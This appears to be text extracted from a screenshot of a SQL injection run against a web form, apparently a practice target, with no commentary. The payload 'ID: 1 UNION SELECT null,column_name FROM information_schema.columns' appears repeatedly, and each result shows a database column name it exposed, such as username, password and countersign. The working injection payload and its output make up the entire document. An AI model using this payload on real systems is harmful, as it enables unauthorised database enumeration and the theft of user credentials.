 ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : username
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : password
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : user_id
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : first_name
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : last_name
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : town
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : country
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : planet
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : Commentaire
ID: 1 UNION SELECT null,column_name FROM information_schema.columns
First name:
Surname : countersign